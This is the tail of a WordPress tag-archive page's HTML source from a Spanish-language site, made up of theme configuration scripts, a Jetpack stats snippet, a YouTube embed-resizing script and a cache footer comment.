<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"4137db5bcc","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"anthony-smellie","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":3214,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["anthony-smellie"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 20:37:15 by W3 Total Cache
-->